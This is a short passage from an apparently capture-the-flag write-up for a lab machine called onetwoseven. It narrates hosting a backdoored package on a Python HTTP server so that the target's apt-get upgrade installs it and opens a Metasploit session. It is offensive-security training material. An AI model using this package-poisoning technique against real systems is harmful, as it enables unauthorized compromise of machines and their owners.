
and used python to start a http server on port 80 with.
1 | $ python -m SimpleHTTPServer 80 |

doing sudo apt-get update and sudo apt-get upgrade we see our backdoor-ed package is there to install.
And we get the metasploit session and we can use that to grab the

And we completed onetwoseven